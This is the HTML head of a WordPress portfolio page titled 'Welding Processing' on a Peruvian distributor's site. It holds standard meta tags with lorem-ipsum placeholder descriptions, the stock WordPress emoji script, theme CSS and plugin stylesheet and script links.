

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syrusdistribution.pe/portfolio/welding-processing/
body_size: 19731
content:
<!DOCTYPE html>
<html lang="es-PE" class="no-js">
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta name="apple-touch-fullscreen" content="yes"/>
<meta name="MobileOptimized" content="320"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Welding Processing &#8211; Syrus &#8211; Peru</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Grow Social by Mediavine v.1.19.1
https://marketplace.mediavine.com/grow-social-pro/ -->
<meta property="og:locale" content="es_PE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Welding Processing" />
<meta property="og:description" content="Proin sagittis feugiat elit finibus pretium. Donec et tortor non purus vulputate tincidunt. Cras congue posuer eros eget egestas. Aenean varius ex ut ex laoreet Aenean the fermentum. Project Overview Proin sagittis feugiat elit finibus" />
<meta property="og:url" content="https://syrusdistribution.pe/portfolio/welding-processing/" />
<meta property="og:site_name" content="Syrus - Peru" />
<meta property="og:updated_time" content="2017-03-13T04:45:39+00:00" />
<meta property="article:published_time" content="2017-03-13T04:45:39+00:00" />
<meta property="article:modified_time" content="2017-03-13T04:45:39+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Welding Processing" />
<meta name="twitter:description" content="Proin sagittis feugiat elit finibus pretium. Donec et tortor non purus vulputate tincidunt. Cras congue posuer eros eget egestas. Aenean varius ex ut ex laoreet Aenean the fermentum. Project Overview Proin sagittis feugiat elit finibus" />
<meta property="og:image" content="https://syrusdistribution.pe/wp-content/uploads/2017/03/portfolio-1.jpg" />
<meta name="twitter:image" content="https://syrusdistribution.pe/wp-content/uploads/2017/03/portfolio-1.jpg" />
<meta property="og:image:width" content="950" />
<meta property="og:image:height" content="870" />
<!-- Grow Social by Mediavine v.1.19.1
https://marketplace.mediavine.com/grow-social-pro/ -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Syrus - Peru &raquo; Feed" href="https://syrusdistribution.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="Syrus - Peru &raquo; Feed de comentarios" href="https://syrusdistribution.pe/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Syrus - Peru &raquo; iCal Feed" href="https://syrusdistribution.pe/events/?ical=1" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/syrusdistribution.pe\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://syrusdistribution.pe/wp-includes/css/dist/block-library/style.min.css?ver=6.2.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//syrusdistribution.pe/wp-content/cache/wpfc-minified/dhw9l8oj/hxn1j.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<!-- <link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://syrusdistribution.pe/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://syrusdistribution.pe/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mpp_gutenberg-css' href='https://syrusdistribution.pe/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://syrusdistribution.pe/wp-includes/css/classic-themes.min.css?ver=6.2.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//syrusdistribution.pe/wp-content/cache/wpfc-minified/dsewv1kp/hxn1j.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://syrusdistribution.pe/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ctf_styles-css' href='https://syrusdistribution.pe/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=1.8.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gaviasthemer-update-css' href='https://syrusdistribution.pe/wp-content/plugins/indutri-themer/assets/css/update.css?ver=6.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://syrusdistribution.pe/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//syrusdistribution.pe/wp-content/cache/wpfc-minified/m8wb2bus/hxn1j.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel="preload" class="mv-grow-style" href="https://syrusdistribution.pe/wp-content/plugins/social-pug_OLD/assets/dist/style-frontend-pro.1.19.1.css?ver=1.19.1" as="style"><noscript><link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://syrusdistribution.pe/wp-content/plugins/social-pug_OLD/assets/dist/style-frontend-pro.1.19.1.css?ver=1.19.1' type='text/css' media='all' />
</noscript><!-- <link rel='stylesheet' id='wpmenucart-icons-css' href='https://syrusdistribution.pe/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.10.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//syrusdistribution.pe/wp-content/cache/wpfc-minified/14mvvcnh/hxn1j.css" media="all"/>
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://syrusdistribution.pe/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://syrusdistribution.pe/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://syrusdistribution.pe/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://syrusdistribution.pe/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://syrusdistribution.pe/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://syrusdistribution.pe/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<!-- <link rel='stylesheet' id='wpmenucart-css' href='https://syrusdistribution.pe/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.10.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//syrusdistribution.pe/wp-content/cache/wpfc-minified/jmzrnsda/hxn1j.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='morningtrain_wooadvancedqty_lib_traits-woo-advanced-qty-css' href='https://syrusdistribution.pe/wp-content/plugins/woo-advanced-qty/assets/css/woo-advanced-qty.css?ver=3.0.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='noty-css' href='https://syrusdistribution.pe/wp-content/plugins/auctions-for-woocommerce/public/js/noty/noty.css?ver=3.2.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='noty-theme-css' href='https://syrusdistribution.pe/wp-content/plugins/auctions-for-woocommerce/public/js/noty/themes/bootstrap-v4.css?ver=3.2.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://syrusdistribution.pe/wp-includes/css/dashicons.min.css?ver=6.2.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//syrusdistribution.pe/wp-content/cache/wpfc-minified/eqn65s6i/hxn1j.css" media="all"/>
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<!-- <link rel='stylesheet' id='auctions-for-woocommerce-css' href='https://syrusdistribution.pe/wp-content/plugins/auctions-for-woocommerce/public/css/auctions-for-woocommerce-public.css?ver=1.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//syrusdistribution.pe/wp-content/cache/wpfc-minified/f4r3ro31/hxn1j.css" media="all"/>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap&#038;ver=1669298194" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap&#038;ver=1669298194" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap&#038;ver=1669298194" /></noscript><!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://syrusdistribution.pe/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//syrusdistribution.pe/wp-content/cache/wpfc-minified/kxj26zy1/hxn1j.css" media="all"/>
<link rel='stylesheet' id='elementor-post-4818-css' href='https://syrusdistribution.pe/wp-content/uploads/elementor/css/post-4818.css?ver=1684773631' type='text/css' media='all' />
<link rel='stylesheet' id='indutri-fonts-css' href='https://fonts.googleapis.com/css2?family=Hind:wght@400;500;600;700&#038;display=swap&#038;subset' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='lightgallery-css' href='https://syrusdistribution.pe/wp-content/themes/indutri/js/lightgallery/css/lightgallery.min.css?ver=6.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://syrusdistribution.pe/wp-content/themes/indutri/js/owl-carousel/assets/owl.carousel.css?ver=6.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='magnific-css' href='https://syrusdistribution.pe/wp-content/themes/indutri/js/magnific/magnific-popup.css?ver=6.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fontawesome-css' href='https://syrusdistribution.pe/wp-content/themes/indutri/css/fontawesome/css/all.css?ver=6.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='indutri-style-css' href='https://syrusdistribution.pe/wp-content/themes/indutri/style.css?ver=6.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://syrusdistribution.pe/wp-content/themes/indutri/css/bootstrap.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='indutri-woocoomerce-css' href='https://syrusdistribution.pe/wp-content/themes/indutri/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='indutri-template-css' href='https://syrusdistribution.pe/wp-content/themes/indutri/css/template.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='indutri-custom-style-css' href='https://syrusdistribution.pe/wp-content/themes/indutri/css/custom_script.css?ver=6.2.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//syrusdistribution.pe/wp-content/cache/wpfc-minified/jnmvjiyo/hxn1j.css" media="all"/>
<style id='indutri-custom-style-inline-css' type='text/css'>
body, .gva-locations-map .gm-style-iw div .marker .info, #comments ol.comment-list > li #respond #reply-title #cancel-comment-reply-link, .tooltip, .popover{ font-family:Open Sans,sans-serif;}
</style>
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//syrusdistribution.pe/wp-content/cache/wpfc-minified/6wzbrko3/hxn1j.css" media="all"/>
<script src='//syrusdistribution.pe/wp-content/cache/wpfc-minified/2y24v0d8/hxn1j.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script> -->
